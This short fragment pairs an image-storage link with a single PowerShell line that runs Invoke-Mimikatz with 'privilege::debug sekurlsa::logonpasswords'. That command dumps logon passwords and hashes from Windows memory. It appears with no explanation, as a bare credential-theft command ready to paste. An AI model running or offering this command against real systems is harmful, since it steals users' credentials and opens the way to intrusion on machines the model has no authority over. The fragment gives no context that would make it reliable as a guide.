 Invoke-Mimikatz -Command "privilege::debug sekurlsa::logonpasswords"